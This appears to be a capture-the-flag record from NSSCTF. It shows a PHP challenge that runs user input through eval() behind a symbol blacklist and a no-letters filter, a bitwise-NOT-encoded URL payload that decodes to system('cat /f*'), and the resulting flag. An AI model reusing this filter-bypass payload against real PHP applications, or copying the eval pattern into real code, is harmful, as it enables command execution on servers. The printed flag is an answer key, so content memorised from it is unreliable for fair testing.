 不安全 node7.anna.nssctf.cn:29822/?wllm=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%D5);
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
        $wllm = $_GET['wllm'];
        $blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
        foreach ($blacklist as $blackitem)
        {
                if (preg_match('/' . $blackitem . '/m', $wllm)) {
                die("LTLT说不能用这些奇奇怪怪的符号哦！");
        }}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
        die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
        echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？NSSCTF{9fe63c89-ca73-4b99-9586-c35028362980}